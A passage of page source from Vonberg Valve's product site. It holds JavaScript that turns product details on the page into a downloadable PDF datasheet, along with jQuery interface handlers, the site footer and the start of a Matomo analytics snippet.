        return str.replace(/\w\S*/g, function(txt) {
            return txt.charAt(0).toUpperCase() + txt.substr(1).toLowerCase()
        })
    }

    let performance, product, ordering, schematic, oldLogo

    getDataUri('/img/parts/329/typical_performance.jpg', function(dataUri) {
        performance = dataUri
    })

    getDataUri('/img/parts/329/product_image.jpg', function(dataUri) {
        product = dataUri
    })

    getDataUri('/img/parts/329/ordering_information.jpg', function(dataUri) {
        ordering = dataUri
    })

    getDataUri('/img/parts/329/schematic_drawing.jpg', function(dataUri) {
        schematic = dataUri
    })

    getDataUri('/img/1971-logo.png', function(dataUri) {
        oldLogo = dataUri
    })
    
    document.getElementById('gen-pdf').onclick = function(e) {
        e.preventDefault()

        let ajax = new XMLHttpRequest()
        ajax.open('GET', '/img/vonberg_logo_NO_tagline-01.png')
        ajax.responseType = 'arraybuffer'

        ajax.onreadystatechange = function() {
                console.log("Hit ajax ready state change")
            if (this.readyState == 4 && this.status == 200) {
                console.log("Hit ajax ready state change if")
                let logo = ajax.response
                
                let type = document.getElementById('typeid').innerText
                let ultraCat = document.getElementById('ultra-cat').innerText.toUpperCase()
                let category = document.getElementById('categoryid').innerText
                let style = document.getElementById('styleid').innerText
                let series = document.getElementById('seriesid').innerText
                let connection = document.getElementById('connectionid').innerText
                let description = document.getElementById('description').innerText.toUpperCase().replace(/˚/g, '\u00B0')
                let lastUpdated = document.getElementById('lastupdated').innerText
                let operation = []
                let features = []
                let specifications = []
                let seriesInputs = []
                let performanceGraphs = document.getElementById('performance-graphs') ? document.getElementById('performance-graphs').href : null

                Array.prototype.forEach.call(document.querySelectorAll('#operation li'), function(bullet) {
                    operation.push(bullet.innerText.toUpperCase().replace(/˚/g, '\u00B0'))
                })
                operation = operation.filter(function(op) {return op != ''})
                Array.prototype.forEach.call(document.querySelectorAll('#features li'), function(bullet) {
                    features.push(bullet.innerText.toUpperCase().replace(/˚/g, '\u00B0'))
                })
                features = features.filter(function(feat) {return feat != ''})
                Array.prototype.forEach.call(document.querySelectorAll('.specifications th'), function(header) {
                    specifications.push([header.innerText])
                })
                Array.prototype.forEach.call(document.querySelectorAll('.specifications td'), function(row, index) {
                    specifications[index].push(row.innerText.replace(/˚/g, '\u00B0'))
                })
                specifications = specifications.filter(function(spec) {
                    return spec.filter(function(data) {return data != ''}).length > 0
                })

                Array.prototype.forEach.call(document.querySelectorAll('#prod-mt .mt-pdf'), function(cell) {
                    let coords = cell.id.split('-')
                    seriesInputs.push({
                        row: Number(coords[0]),
                        col: Number(coords[1]),
                        val: cell.innerText.toUpperCase().replace(/˚/g, '\u00B0')
                    })
                })
                seriesInputs.sort(function(a, b) {
                    if (a.row > b.row) return 1
                    else if (a.row < b.row) return -1
                    else if (a.col > b.col) return 1
                    else if (a.col < b.col) return -1
                    else return 0 // should not happen
                })
                // group cells by row
                let totalCol = seriesInputs[seriesInputs.length - 1].col
                let seriesTable = []
                for (let i = 0; i < seriesInputs.length; i += totalCol) {
                    seriesTable.push(seriesInputs.slice(i, i + totalCol))
                }
                let slashinRows = () => {
                    let realCells = seriesTable[seriesTable.length - 1].filter(cell => cell.val)
                    if (realCells.length === 0) {
                        seriesTable.pop()
                        slashinRows()
                    }
                }
                slashinRows()
                let slashinCols = () => {
                    let realCells = seriesTable.map(row => row[row.length - 1]).filter(cell => cell.val)
                    if (realCells.length === 0) {
                        seriesTable.forEach(row => row.pop())
                        slashinCols()
                    }
                }
                slashinCols()
                totalCol = seriesTable.length

                let doc = new PDFDocument({autoFirstPage: false})
                stream = doc.pipe(blobStream())
                doc.addPage({
                    margin: 15
                })

                doc.info.Title = type
                doc.info.Author = 'Vonberg Valve, inc.'

                // console.log(doc)
                const docWidth = 612
                const docHeight = 792

                let totalPages = 1
                let currentPage = 1 // yes i'm starting from 1 not 0 don't judge me

                function wrangleImages(index) {
                    let images = Object.keys(doc._imageRegistry).map(key => (doc._imageRegistry[key]))
                    if (index) return index == -1 ? images[images.length - 1] : images[index]
                    else return images
                }
                function getImageHeight(image, width) {
                    let ratio = image.height / image.width
                    return Math.ceil(ratio * width)
                }
                
                function header() {
                    doc.image(logo, 10, 10, {
                        height: 60
                    })
                    
                    doc.fillColor('#00703c')
                    doc.font('Helvetica-Bold')
                    doc.fontSize(16)

                    if(type.length > 25) {
                        var lastSpace = 0;
                        for(var i = type.length-1; i > 0; i--) {
                            if(type[i] == " ") {
                                lastSpace = i+1
                                break
                            }
                        }

                        let addl = type.slice(lastSpace)
                        type = type.slice(0, lastSpace)
                        doc.text(type, 0, 35, {
                            align: 'center'
                        })  
                        doc.text(addl, 0, 50, { 
                            align: 'center'
                        })
                    } else {
                        doc.text(type, 0, 35, {
                            align: 'center'
                        })  
                    }

                    // default line height for 12px font is 14.4, rounding up to 15
                    doc.fontSize(12)
                    doc.text(ultraCat, 0, 15, {
                        align: 'right'
                    })
                    doc.text(style, 0, 30, {
                        align: 'right'
                    })
                    doc.fillColor('#000000')
                    doc.fontSize(10)
                    doc.text(series, 0, 45, {
                        align: 'right'
                    })
                    doc.text(connection, 0, 60, {
                        align: 'right'
                    })

                    doc.rect(15, 75, docWidth - 30, 2).fillAndStroke('#00703c')
                }
                header()
                
                let colWidth = (docWidth - 30) * .4 - 15
                let inverseWidth = (docWidth - 30) * .6 - 15

                // this is dynamic now
                doc.fontSize(9)

                let leftBase = 90

                // column 1
                if (product) {
                    doc.fillColor('#000000')
                    doc.text('PRODUCT', 15, leftBase) // 15 is x coord, 90 is y
                    doc.rect(15, leftBase + 10, colWidth, 1).fillAndStroke('#00703c')
                    doc.image(product, 15, leftBase + 20, {
                        width: colWidth
                    })
                    leftBase += 30 + getImageHeight(wrangleImages(-1), colWidth)
                }

                if (schematic) {
                    doc.fillColor('#000000')
                    doc.text('SCHEMATIC', 15, leftBase)
                    doc.rect(15, leftBase + 10, colWidth, 1).fillAndStroke('#00703c')
                    doc.image(schematic, 15, leftBase + 20, {
                        width: colWidth
                    })
                    leftBase += 30 + getImageHeight(wrangleImages(-1), colWidth)
                }

                if (performance) {
                    doc.fillColor('#000000')
                    doc.text('TYPICAL PERFORMANCE', 15, leftBase)
                    doc.rect(15, leftBase + 10, colWidth, 1).fillAndStroke('#00703c')
                    doc.image(performance, 15, leftBase + 20, {
                        width: colWidth
                    })
                    leftBase += 20 + getImageHeight(wrangleImages(-1), colWidth)
                    if (performanceGraphs) {
                        doc.text('Download Performance Curve Graphics', 15, leftBase + 6, {
                            link: performanceGraphs, align: 'center', width: colWidth
                        })
                        leftBase += 12
                    }
                }

                // column 2
                let extra = 0

                doc.fillColor('#000000')
                doc.text('DESCRIPTION', colWidth + 45, 90)
                doc.rect(colWidth + 45, 100, inverseWidth, 1).fillAndStroke('#00703c')
                doc.fillColor('#000000')
                doc.font('Helvetica')
                doc.text(description, colWidth + 45, 105)
                extra += 12 * Math.ceil(doc.widthOfString(description) / inverseWidth)
                extra -= 10

                let bulletTime = doc.widthOfString('• ')

                if (operation.length > 0) {
                    doc.font('Helvetica-Bold')
                    doc.text('OPERATION', colWidth + 45, 120 + extra)
                    doc.rect(colWidth + 45, 130 + extra, inverseWidth, 1).fillAndStroke('#00703c')
                    doc.fillColor('#000000')
                    doc.font('Helvetica')
                    operation.forEach(op => {
                        doc.text('• ', colWidth + 45, 135 + extra)                        
                        doc.text(op, colWidth + 45 + bulletTime, 135 + extra)
                        extra += 12 * Math.ceil(doc.widthOfString(op) / (inverseWidth - bulletTime))
                    })
                    extra -= 10
                }

                if (features.length > 0) {
                    doc.font('Helvetica-Bold')
                    doc.text('FEATURES', colWidth + 45, 150 + extra)
                    doc.rect(colWidth + 45, 160 + extra, inverseWidth, 1).fillAndStroke('#00703c')
                    doc.fillColor('#000000')
                    doc.font('Helvetica')
                    features.forEach(feat => {
                        doc.text('• ', colWidth + 45, 165 + extra)
                        doc.text(feat, colWidth + 45 + bulletTime, 165 + extra)
                        extra += 12 * Math.ceil(doc.widthOfString(feat) / (inverseWidth - bulletTime))
                    })
                    extra -= 10
                }

                if (specifications.length > 0) {
                    doc.font('Helvetica-Bold')
                    doc.text('SPECIFICATIONS', colWidth + 45, 180 + extra)
                    doc.rect(colWidth + 45, 190 + extra, inverseWidth, 1).fillAndStroke('#00703c')
                    doc.font('Helvetica')
                    specifications.forEach(spec => {
                        doc.fillColor('#000000')
                        doc.text(spec[0], colWidth + 45, 195 + extra)
                        doc.text(spec[1], 0, 195 + extra, {align: 'right'})
                        doc.rect(colWidth + 45, 205 + extra, inverseWidth, 1).fillAndStroke('#00703c')
                        extra += 15
                    })
                }
                
                if (ordering) {
                    doc.font('Helvetica-Bold')
                    doc.fillColor('#000000')
                    doc.text('ORDERING INFORMATION', colWidth + 45, 210 + extra)
                    doc.rect(colWidth + 45, 220 + extra, inverseWidth, 1).fillAndStroke('#00703c')
                    doc.image(ordering, colWidth + 45, 230 + extra, {
                        width: colWidth
                    })
                    extra += getImageHeight(wrangleImages(-1), colWidth)
                }

                let theBottom = (leftBase > 230 + extra) ? leftBase : 230 + extra

                doc.rect(colWidth + 30, 90, 2, theBottom - 90).fillAndStroke('#00703c')

                let availableSpace = (docHeight - 75) - (theBottom)
                let maxRows = Math.floor((availableSpace - 8) / 15)
                
                // bottom column
                function footer() {
                    doc.fillColor('#000000')
                    doc.fontSize(6)
                    doc.font('Helvetica')
                    doc.text(
                        "This document, as well as all catalogs, price lists and information provided by Vonberg Valve, Inc., is intended to provide product information for further consideration by users having substantial technical expertise due to the variety of operating conditions and applications for these valves, the user, through its own analysis, testing and evaluation, is solely responsible for making the final selection of the products and ensuring that all safety, warning and performance requirements of the application or use are met. The valves described herein, including without limitation, all component features, specifications, designs, pricing and availability, are subject to change at any time at the sole discretion of Vonberg Valve, Inc. without prior notification.",
                        15, docHeight - 75
                    )

                    doc.fillColor('#00703c')
                    doc.fontSize(8)
                    doc.text(
                        lastUpdated,
                        15, docHeight - 52, {width: docWidth - 30, align: 'right'}
                    )

                    doc.rect(15, docHeight - 43, docWidth - 30, 2).fillAndStroke('#00703c')

                    if (oldLogo) doc.image(oldLogo, 15, docHeight - 40, {fit: [172, 30]})

                    doc.fillColor('#000000')
                    doc.text(
                        '1380 Norwood Avenue • Itasca, IL 60143 USA © 2015',
                        colWidth + 45, docHeight - 35
                    )
                    doc.text(
                        'phone: 847-259-3800 • fax: 847-259-3997 • email: sales@vonberg.com',
                        colWidth + 45, docHeight - 25
                    )
                    if (totalPages > 1) {
                        doc.fontSize(12)
                        doc.text(
                            `${currentPage} / ${totalPages}`,
                            15, docHeight - 30, {width: docWidth - 30, align: 'right'}
                        )
                        currentPage++
                    }
                }

                let base = theBottom + 10

                let tableColWidth = Math.floor((docWidth - 30) / totalCol)
                let cellWidths = {cols: seriesTable[0].length}
                seriesTable.forEach(function(row) {
                    row.forEach(function(cell, index) {
                        if (!cellWidths[index]) cellWidths[index] = 1
                        if (cell.val.length > cellWidths[index]) cellWidths[index] = cell.val.length
                    })
                })
                cellWidths.total = 0
                for (let i = 0; i < cellWidths.cols; i++) {
                    cellWidths.total += cellWidths[i]
                }
                let widthRef = []
                for (let i = 0; i < cellWidths.cols; i++) {
                    widthRef.push(Math.floor((docWidth - 30) * (cellWidths[i] / cellWidths.total)))
                }

                function quickSum(arr) {
                    let total = 0
                    if (arr) arr.forEach(function(n) {total += n})
                    return total
                }

                if (seriesTable.length > maxRows) {
                    totalPages++
                    footer()
                    doc.addPage({
                        margin: 15
                    })
                    header()
                    base = 90
                } else if (seriesTable[0].length > 1) {
                    doc.rect(15, base, docWidth - 30, 2).fillAndStroke('#00703c')
                    base += 8
                }

                if (seriesTable[0].length > 1) {
                    if (seriesTable[0].length > 8) doc.fontSize(8)
                    seriesTable.forEach(function(row, yIndex) {
                        doc.fillColor('#000000')
                        if (yIndex === 0) doc.font('Helvetica-Bold')
                        row.forEach(function(cell, xIndex) {
                            let match = /\r|\n/.exec(cell.val)
                            if(match) {
                                console.log("Cell value: ", cell.val)
                                let updated = cell.val.replace(/\r|\n/g, ' ')
                                doc.text(updated, 15 + quickSum(widthRef.slice(0, xIndex)), base)
                            } else {
                                doc.text(cell.val, 15 + quickSum(widthRef.slice(0, xIndex)), base)
                            }
                        })
                        doc.rect(15, base + 10, docWidth - 30, 1).fillAndStroke('#00703c')
                        base += 15
                        if (yIndex === 0) doc.font('Helvetica')
                    })
                }

                footer()

                doc.end()
                stream.on('finish', () => {
                    blob = stream.toBlob('application/pdf')
                    let a = document.createElement('a')
                    let url = URL.createObjectURL(blob)
                    a.href = url

                    let cat_repl = titleCase(category)
                    let ser_repl = titleCase(series)
                    cat_repl = cat_repl.replace(/ /g, "_")
                    ser_repl = ser_repl.replace(/ /g, "_")

                    a.download = "VONBERG-" + cat_repl + "-" + style + "-" + ser_repl + '.pdf'
                    document.body.appendChild(a)
                    a.click()
                    setTimeout(() => {
                        document.body.removeChild(a)
                        window.URL.revokeObjectURL(url)
                    }, 3000)
                })
            }
        }
        ajax.send()
    }

    document.getElementById('mob-gen-pdf').onclick = function(e) {
        e.preventDefault()

        let ajax = new XMLHttpRequest()
        ajax.open('GET', '/img/vonberg_logo_NO_tagline-01.png')
        ajax.responseType = 'arraybuffer'

        ajax.onreadystatechange = function() {
                console.log("Hit ajax ready state change")
            if (this.readyState == 4 && this.status == 200) {
                console.log("Hit ajax ready state change if")
                let logo = ajax.response
                
                let type = document.getElementById('typeid').innerText
                let ultraCat = document.getElementById('ultra-cat').innerText.toUpperCase()
                let category = document.getElementById('categoryid').innerText
                let style = document.getElementById('styleid').innerText
                let series = document.getElementById('seriesid').innerText
                let connection = document.getElementById('connectionid').innerText
                let description = document.getElementById('description').innerText.toUpperCase().replace(/˚/g, '\u00B0')
                let lastUpdated = document.getElementById('lastupdated').innerText
                let operation = []
                let features = []
                let specifications = []
                let seriesInputs = []
                let performanceGraphs = document.getElementById('performance-graphs') ? document.getElementById('performance-graphs').href : null

                Array.prototype.forEach.call(document.querySelectorAll('#operation li'), function(bullet) {
                    operation.push(bullet.innerText.toUpperCase().replace(/˚/g, '\u00B0'))
                })
                operation = operation.filter(function(op) {return op != ''})
                Array.prototype.forEach.call(document.querySelectorAll('#features li'), function(bullet) {
                    features.push(bullet.innerText.toUpperCase().replace(/˚/g, '\u00B0'))
                })
                features = features.filter(function(feat) {return feat != ''})
                Array.prototype.forEach.call(document.querySelectorAll('.specifications th'), function(header) {
                    specifications.push([header.innerText])
                })
                Array.prototype.forEach.call(document.querySelectorAll('.specifications td'), function(row, index) {
                    specifications[index].push(row.innerText.replace(/˚/g, '\u00B0'))
                })
                specifications = specifications.filter(function(spec) {
                    return spec.filter(function(data) {return data != ''}).length > 0
                })

                Array.prototype.forEach.call(document.querySelectorAll('#prod-mt .mt-pdf'), function(cell) {
                    let coords = cell.id.split('-')
                    seriesInputs.push({
                        row: Number(coords[0]),
                        col: Number(coords[1]),
                        val: cell.innerText.toUpperCase().replace(/˚/g, '\u00B0')
                    })
                })
                seriesInputs.sort(function(a, b) {
                    if (a.row > b.row) return 1
                    else if (a.row < b.row) return -1
                    else if (a.col > b.col) return 1
                    else if (a.col < b.col) return -1
                    else return 0 // should not happen
                })
                // group cells by row
                let totalCol = seriesInputs[seriesInputs.length - 1].col
                let seriesTable = []
                for (let i = 0; i < seriesInputs.length; i += totalCol) {
                    seriesTable.push(seriesInputs.slice(i, i + totalCol))
                }
                let slashinRows = () => {
                    let realCells = seriesTable[seriesTable.length - 1].filter(cell => cell.val)
                    if (realCells.length === 0) {
                        seriesTable.pop()
                        slashinRows()
                    }
                }
                slashinRows()
                let slashinCols = () => {
                    let realCells = seriesTable.map(row => row[row.length - 1]).filter(cell => cell.val)
                    if (realCells.length === 0) {
                        seriesTable.forEach(row => row.pop())
                        slashinCols()
                    }
                }
                slashinCols()
                totalCol = seriesTable.length

                let doc = new PDFDocument({autoFirstPage: false})
                stream = doc.pipe(blobStream())
                doc.addPage({
                    margin: 15
                })

                doc.info.Title = type
                doc.info.Author = 'Vonberg Valve, inc.'

                // console.log(doc)
                const docWidth = 612
                const docHeight = 792

                let totalPages = 1
                let currentPage = 1 // yes i'm starting from 1 not 0 don't judge me

                function wrangleImages(index) {
                    let images = Object.keys(doc._imageRegistry).map(key => (doc._imageRegistry[key]))
                    if (index) return index == -1 ? images[images.length - 1] : images[index]
                    else return images
                }
                function getImageHeight(image, width) {
                    let ratio = image.height / image.width
                    return Math.ceil(ratio * width)
                }
                
                function header() {
                    doc.image(logo, 10, 10, {
                        height: 60
                    })
                    
                    doc.fillColor('#00703c')
                    doc.font('Helvetica-Bold')
                    doc.fontSize(16)

                    if(type.length > 25) {
                        var lastSpace = 0;
                        for(var i = type.length-1; i > 0; i--) {
                            if(type[i] == " ") {
                                lastSpace = i+1
                                break
                            }
                        }

                        let addl = type.slice(lastSpace)
                        type = type.slice(0, lastSpace)
                        doc.text(type, 0, 35, {
                            align: 'center'
                        })  
                        doc.text(addl, 0, 50, { 
                            align: 'center'
                        })
                    } else {
                        doc.text(type, 0, 35, {
                            align: 'center'
                        })  
                    }

                    // default line height for 12px font is 14.4, rounding up to 15
                    doc.fontSize(12)
                    doc.text(ultraCat, 0, 15, {
                        align: 'right'
                    })
                    doc.text(style, 0, 30, {
                        align: 'right'
                    })
                    doc.fillColor('#000000')
                    doc.fontSize(10)
                    doc.text(series, 0, 45, {
                        align: 'right'
                    })
                    doc.text(connection, 0, 60, {
                        align: 'right'
                    })

                    doc.rect(15, 75, docWidth - 30, 2).fillAndStroke('#00703c')
                }
                header()
                
                let colWidth = (docWidth - 30) * .4 - 15
                let inverseWidth = (docWidth - 30) * .6 - 15

                // this is dynamic now
                doc.fontSize(9)

                let leftBase = 90

                // column 1
                if (product) {
                    doc.fillColor('#000000')
                    doc.text('PRODUCT', 15, leftBase) // 15 is x coord, 90 is y
                    doc.rect(15, leftBase + 10, colWidth, 1).fillAndStroke('#00703c')
                    doc.image(product, 15, leftBase + 20, {
                        width: colWidth
                    })
                    leftBase += 30 + getImageHeight(wrangleImages(-1), colWidth)
                }

                if (schematic) {
                    doc.fillColor('#000000')
                    doc.text('SCHEMATIC', 15, leftBase)
                    doc.rect(15, leftBase + 10, colWidth, 1).fillAndStroke('#00703c')
                    doc.image(schematic, 15, leftBase + 20, {
                        width: colWidth
                    })
                    leftBase += 30 + getImageHeight(wrangleImages(-1), colWidth)
                }

                if (performance) {
                    doc.fillColor('#000000')
                    doc.text('TYPICAL PERFORMANCE', 15, leftBase)
                    doc.rect(15, leftBase + 10, colWidth, 1).fillAndStroke('#00703c')
                    doc.image(performance, 15, leftBase + 20, {
                        width: colWidth
                    })
                    leftBase += 20 + getImageHeight(wrangleImages(-1), colWidth)
                    if (performanceGraphs) {
                        doc.text('Download Performance Curve Graphics', 15, leftBase + 6, {
                            link: performanceGraphs, align: 'center', width: colWidth
                        })
                        leftBase += 12
                    }
                }

                // column 2
                let extra = 0

                doc.fillColor('#000000')
                doc.text('DESCRIPTION', colWidth + 45, 90)
                doc.rect(colWidth + 45, 100, inverseWidth, 1).fillAndStroke('#00703c')
                doc.fillColor('#000000')
                doc.font('Helvetica')
                doc.text(description, colWidth + 45, 105)
                extra += 12 * Math.ceil(doc.widthOfString(description) / inverseWidth)
                extra -= 10

                let bulletTime = doc.widthOfString('• ')

                if (operation.length > 0) {
                    doc.font('Helvetica-Bold')
                    doc.text('OPERATION', colWidth + 45, 120 + extra)
                    doc.rect(colWidth + 45, 130 + extra, inverseWidth, 1).fillAndStroke('#00703c')
                    doc.fillColor('#000000')
                    doc.font('Helvetica')
                    operation.forEach(op => {
                        doc.text('• ', colWidth + 45, 135 + extra)                        
                        doc.text(op, colWidth + 45 + bulletTime, 135 + extra)
                        extra += 12 * Math.ceil(doc.widthOfString(op) / (inverseWidth - bulletTime))
                    })
                    extra -= 10
                }

                if (features.length > 0) {
                    doc.font('Helvetica-Bold')
                    doc.text('FEATURES', colWidth + 45, 150 + extra)
                    doc.rect(colWidth + 45, 160 + extra, inverseWidth, 1).fillAndStroke('#00703c')
                    doc.fillColor('#000000')
                    doc.font('Helvetica')
                    features.forEach(feat => {
                        doc.text('• ', colWidth + 45, 165 + extra)
                        doc.text(feat, colWidth + 45 + bulletTime, 165 + extra)
                        extra += 12 * Math.ceil(doc.widthOfString(feat) / (inverseWidth - bulletTime))
                    })
                    extra -= 10
                }

                if (specifications.length > 0) {
                    doc.font('Helvetica-Bold')
                    doc.text('SPECIFICATIONS', colWidth + 45, 180 + extra)
                    doc.rect(colWidth + 45, 190 + extra, inverseWidth, 1).fillAndStroke('#00703c')
                    doc.font('Helvetica')
                    specifications.forEach(spec => {
                        doc.fillColor('#000000')
                        doc.text(spec[0], colWidth + 45, 195 + extra)
                        doc.text(spec[1], 0, 195 + extra, {align: 'right'})
                        doc.rect(colWidth + 45, 205 + extra, inverseWidth, 1).fillAndStroke('#00703c')
                        extra += 15
                    })
                }
                
                if (ordering) {
                    doc.font('Helvetica-Bold')
                    doc.fillColor('#000000')
                    doc.text('ORDERING INFORMATION', colWidth + 45, 210 + extra)
                    doc.rect(colWidth + 45, 220 + extra, inverseWidth, 1).fillAndStroke('#00703c')
                    doc.image(ordering, colWidth + 45, 230 + extra, {
                        width: colWidth
                    })
                    extra += getImageHeight(wrangleImages(-1), colWidth)
                }

                let theBottom = (leftBase > 230 + extra) ? leftBase : 230 + extra

                doc.rect(colWidth + 30, 90, 2, theBottom - 90).fillAndStroke('#00703c')

                let availableSpace = (docHeight - 75) - (theBottom)
                let maxRows = Math.floor((availableSpace - 8) / 15)
                
                // bottom column
                function footer() {
                    doc.fillColor('#000000')
                    doc.fontSize(6)
                    doc.font('Helvetica')
                    doc.text(
                        "This document, as well as all catalogs, price lists and information provided by Vonberg Valve, Inc., is intended to provide product information for further consideration by users having substantial technical expertise due to the variety of operating conditions and applications for these valves, the user, through its own analysis, testing and evaluation, is solely responsible for making the final selection of the products and ensuring that all safety, warning and performance requirements of the application or use are met. The valves described herein, including without limitation, all component features, specifications, designs, pricing and availability, are subject to change at any time at the sole discretion of Vonberg Valve, Inc. without prior notification.",
                        15, docHeight - 75
                    )

                    doc.fillColor('#00703c')
                    doc.fontSize(8)
                    doc.text(
                        lastUpdated,
                        15, docHeight - 52, {width: docWidth - 30, align: 'right'}
                    )

                    doc.rect(15, docHeight - 43, docWidth - 30, 2).fillAndStroke('#00703c')

                    if (oldLogo) doc.image(oldLogo, 15, docHeight - 40, {fit: [172, 30]})

                    doc.fillColor('#000000')
                    doc.text(
                        '1380 Norwood Avenue • Itasca, IL 60143 USA © 2015',
                        colWidth + 45, docHeight - 35
                    )
                    doc.text(
                        'phone: 847-259-3800 • fax: 847-259-3997 • email: sales@vonberg.com',
                        colWidth + 45, docHeight - 25
                    )
                    if (totalPages > 1) {
                        doc.fontSize(12)
                        doc.text(
                            `${currentPage} / ${totalPages}`,
                            15, docHeight - 30, {width: docWidth - 30, align: 'right'}
                        )
                        currentPage++
                    }
                }

                let base = theBottom + 10

                let tableColWidth = Math.floor((docWidth - 30) / totalCol)
                let cellWidths = {cols: seriesTable[0].length}
                seriesTable.forEach(function(row) {
                    row.forEach(function(cell, index) {
                        if (!cellWidths[index]) cellWidths[index] = 1
                        if (cell.val.length > cellWidths[index]) cellWidths[index] = cell.val.length
                    })
                })
                cellWidths.total = 0
                for (let i = 0; i < cellWidths.cols; i++) {
                    cellWidths.total += cellWidths[i]
                }
                let widthRef = []
                for (let i = 0; i < cellWidths.cols; i++) {
                    widthRef.push(Math.floor((docWidth - 30) * (cellWidths[i] / cellWidths.total)))
                }

                function quickSum(arr) {
                    let total = 0
                    if (arr) arr.forEach(function(n) {total += n})
                    return total
                }

                if (seriesTable.length > maxRows) {
                    totalPages++
                    footer()
                    doc.addPage({
                        margin: 15
                    })
                    header()
                    base = 90
                } else if (seriesTable[0].length > 1) {
                    doc.rect(15, base, docWidth - 30, 2).fillAndStroke('#00703c')
                    base += 8
                }

                if (seriesTable[0].length > 1) {
                    if (seriesTable[0].length > 8) doc.fontSize(8)
                    seriesTable.forEach(function(row, yIndex) {
                        doc.fillColor('#000000')
                        if (yIndex === 0) doc.font('Helvetica-Bold')
                        row.forEach(function(cell, xIndex) {
                            let match = /\r|\n/.exec(cell.val)
                            if(match) {
                                console.log("Cell value: ", cell.val)
                                let updated = cell.val.replace(/\r|\n/g, ' ')
                                doc.text(updated, 15 + quickSum(widthRef.slice(0, xIndex)), base)
                            } else {
                                doc.text(cell.val, 15 + quickSum(widthRef.slice(0, xIndex)), base)
                            }
                        })
                        doc.rect(15, base + 10, docWidth - 30, 1).fillAndStroke('#00703c')
                        base += 15
                        if (yIndex === 0) doc.font('Helvetica')
                    })
                }

                footer()

                doc.end()
                stream.on('finish', () => {
                    blob = stream.toBlob('application/pdf')
                    let a = document.createElement('a')
                    let url = URL.createObjectURL(blob)
                    a.href = url

                    let cat_repl = titleCase(category)
                    let ser_repl = titleCase(series)
                    cat_repl = cat_repl.replace(/ /g, "_")
                    ser_repl = ser_repl.replace(/ /g, "_")

                    a.download = "VONBERG-" + cat_repl + "-" + style + "-" + ser_repl + '.pdf'
                    document.body.appendChild(a)
                    a.click()
                    setTimeout(() => {
                        document.body.removeChild(a)
                        window.URL.revokeObjectURL(url)
                    }, 3000)
                })
            }
        }
        ajax.send()
    }

    $(document).ready(function(){
        if(redir['reload'] == 'no') {
            console.log("Page has not been reloaded");
        } else if (check['reload'] == 'yes') {
            $("#get-stp-form").css('display', 'none');
            $(".get-header").css('display', 'none');
            $("#thanks").css('display', 'block');
            $("#get-stp-modal").modal('show');
        }
        var feedback = '<p class="invalid-feedback">This field is required.</p>';
        $("input:not(input[type=hidden])").each(function(index) {
            $(this).after(feedback)
        });
        $("#get-stp-form .input").not("#get-stp-form .input.checkbox").addClass('form-group');

        $("a.drop-toggle").click(function(e) {
            e.preventDefault();
            var eachClass = $(this).closest("p.model-table-data").next(".mob-hidden").attr("class");
            var res = eachClass.replace(' ', '.');
            var leftDiv = $(this).closest(".col-7").prev(".col-5").find("div").filter('.' + res);
            if(leftDiv.css('display') == "none") {
                $(this).closest("p.model-table-data").next('.mob-hidden').show();
                leftDiv.show();
                $(this).text("View Less");
                $(this).next("span").find("img.mob-arrow").attr('src', '/img/Arrow-Up.svg');
            } else {
                $(this).closest("p.model-table-data").next('.mob-hidden').hide();
                leftDiv.hide();
                $(this).text("View More");
                $(this).next("span").find("img.mob-arrow").attr('src', '/img/Arrow-Down.svg');
            }
        })
    })
</script>


    <div id="vvi-footer" class="col-lg-10 col-md-12 mx-lg-auto py-4">
    <div class="row no-gutters">
        <div class="col-md-3 col-7 mx-auto my-auto">
            <a href="/"><img class="header-image img-fluid" src="/img/vonberg_logo_NO_tagline-01.png" alt=""></a>
            </div>
        <div class="col-md-3 col-7 mx-auto my-auto">
            <p>Vonberg Valve, Inc.<br>1380 Norwood Avenue<br>Itasca, IL 60143</p>
        </div>
        <div class="col-md col-7 mx-auto my-auto">
            <p>P: 847-259-3800<br>F: 847-259-3997</p>
        </div>
        <div class="col-md col-7 mx-auto my-auto">
            <ul class="list-unstyled">
                <li><a href="mailto:sales@vonberg.com">sales@vonberg.com</a></li>
                <li><a href="https://www.cigna.com/legal/compliance/machine-readable-files">Transparency in Coverage</a></li>
                <li>&copy; 2026</li>
            </ul>
        </div>
        <div class="icon-col col-md col-7 mx-auto my-auto">
            <a href="https://www.linkedin.com/company/vonberg-valve-inc-/?trk=hb_tab_compy_id_3135225" target="_blank" class="float-lg-right"><img class="img-fluid" src="/img/linkedin.svg"></a>
            <a href="https://www.facebook.com/Vonberg-Valve-inc-287776044572811/" target="_blank" class="float-lg-right"><img class="img-fluid" src="/img/facebook.svg"></a>
        </div>
    </div>
</div><!-- vvi-footer end -->
</div><!-- site-container end -->

<script>


    jQuery(document).ready(function($){
        var lastA = $('.admin-nav').find('#users-dropdown');
        lastA.next().addClass('nav-link nav-item');
        // jQuery for CMS login + register screens
        var logForm = $("#site-container div.users.form");
        $(logForm).find("fieldset").find('a').first().css('display', 'none');

        logForm.addClass('inner-main col-lg-8 col-12 mx-auto p-md-5 p-3');
        logForm.find('form').addClass('col-6 mx-auto');
        var notChecks = logForm.find('div.input:not(.checkbox)');
        notChecks.addClass('form-group');
        notChecks.find('input').addClass('form-control');
        var checks = logForm.find('div.checkbox');
        checks.addClass('form-check');
        checks.find('label').addClass('form-check-label');
        checks.find('input').addClass('form-check-input');
        logForm.find('button').addClass('btn btn-primary');

        let userTable = $("#site-container div.users.index");
        $(userTable).removeClass('large-10 medium-9 columns').addClass('inner-main inner-main table-responsive col-lg-8 col-12 mx-auto p-md-5 p-3');
        $(userTable).find('table').addClass('model-table table table-striped');
        $(userTable).find('table').find('th').addClass('model-table-header');
        $(userTable).find('table').find('td').addClass('model-table-data');
        $(userTable).find('table').find('td.actions a:not(:last-child)').css('display', 'none')

        $('.animated-icon1').click(function(){
            $(this).toggleClass('open');
        });
        
        $('#markers_info .marker').hover(
            // mouse in
            function () {
                // first we need to know which <div class="marker"></div> we hovered
                var index = $('#markers_info .marker').index(this);
                window.gMarkers[index].setIcon(highlightedIcon());
            },
            // mouse out
            function () {
                // first we need to know which <div class="marker"></div> we hovered
                var index = $('#markers_info .marker').index(this);
                window.gMarkers[index].setIcon(normalIcon());
            }

        );

        $("a.nav-link").click(function(){
            if( $("#m-burger-nav #prod-drop").css('display') == 'block' ) {
                var arrow = $(this).find("span").find("img.mob-arrow");
                $(arrow).attr("src", "/img/Arrow-Down.svg");
            }
        });
    })

</script>

<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://web.zadro.co/analytics/";
